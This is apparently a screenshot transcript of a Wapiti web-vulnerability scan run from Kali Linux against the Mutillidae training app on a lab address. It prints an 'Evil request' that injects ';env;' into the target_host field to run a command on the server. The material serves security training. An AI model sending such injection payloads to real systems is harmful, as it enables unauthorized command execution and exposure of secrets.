 FORNSEC
SOLUTIONS
(kali㉿kali)-[~]
$ wapiti -u http://192.168.122.148/mutillidae/
Wapiti3
Wapiti-3.0.3 (wapiti.sourceforge.io)
[*] Saving scan state, please wait...
Note
This scan has been saved in the file /home/kali/.wapiti/scans/192.168.122.148_folder_1130be51.db
[*] Wapiti found 127 URLs and forms during the scan
[*] Loading modules:
mod_crlf, mod_exec, mod_file, mod_sql, mod_xss, mod_backup, mod_htaccess, mod_blindsql, mod_permanentxss,
od_methods, mod_ssrf, mod_redirect, mod_xxe
[*] Launching module exec
---
Command execution in http://192.168.122.148/mutillidae/index.php via injection in the parameter target_host
Evil request:
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 192.168.122.148
Referer: http://192.168.122.148/mutillidae/index.php?page=dns-lookup.php
Content-Type: application/x-www-form-urlencoded
target_host=%3Benv%3B&dns-lookup-php-submit-button=Lookup+DNS
---
[*] Launching module file